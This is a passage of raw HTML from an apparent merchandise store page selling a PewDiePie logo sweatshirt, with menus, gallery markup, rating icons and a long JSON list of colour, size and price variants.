        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-blanket" class="flex justify-between items-center hover:underline grow">PewDiePie Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-hoodies" class="flex justify-between items-center hover:underline grow">PewDiePie Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-jackets" class="flex justify-between items-center hover:underline grow">PewDiePie Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-long-sleeve-shirt" class="flex justify-between items-center hover:underline grow">PewDiePie Long Sleeve Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-polo-shirts" class="flex justify-between items-center hover:underline grow">PewDiePie Polo Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-shoes" class="flex justify-between items-center hover:underline grow">PewDiePie Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt" class="flex justify-between items-center hover:underline grow">PewDiePie Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/pewdiepie-t-shirts" class="flex justify-between items-center hover:underline grow">PewDiePie T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/special-collection" class="flex justify-between items-center hover:underline grow">Special Collection</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://pewdiepiemerchandise.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com/collections/pewdiepie-clothing">PewDiePie Clothing</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://pewdiepiemerchandise.com/collections/pewdiepie-sweatshirt">PewDiePie Sweatshirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="405">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1765/conversions/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1765/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand.jpg"
                     data-fancybox="gallery"
                     data-media-id="1765"
                     data-variants="3959"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1766/conversions/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-1-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/pewdiepiemerchandise.com/media/1766/new-arrived-casual-New-Pew-Die-Pie-Pewdiepie-Symbol-Famous-Vlogger-Men-sweatshirt-fashion-luxury-brand-1.jpg"
                     data-fancybox="gallery"
                     data-media-id="1766"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    PewDiePie Merch NEW EDITION - PewDiePie LOGO SWEATSHIRT
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\